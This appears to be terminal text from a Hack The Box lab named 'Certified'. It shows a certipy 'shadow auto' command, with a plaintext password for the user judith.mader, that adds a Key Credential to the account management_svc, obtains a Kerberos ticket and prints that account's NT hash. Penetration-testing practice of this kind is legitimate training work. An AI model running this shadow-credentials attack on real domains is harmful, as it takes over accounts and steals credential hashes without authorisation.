 Certified — -zsh — 146×28
~/HTB/Certified — -zsh +
~/HTB/Certified via ?v2.7.18 on ? (us-east-1) 100%
[ ❯ certipy shadow auto -username judith.mader@certified.htb -p judith09 -account management_svc ]
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '752841cd-5970-8bce-6152-5273f17d42e4'
[*] Adding Key Credential with device ID '752841cd-5970-8bce-6152-5273f17d42e4' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '752841cd-5970-8bce-6152-5273f17d42e4' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
~/HTB/Certified via ?v2.7.18 on ? (us-east-1) 100%
❯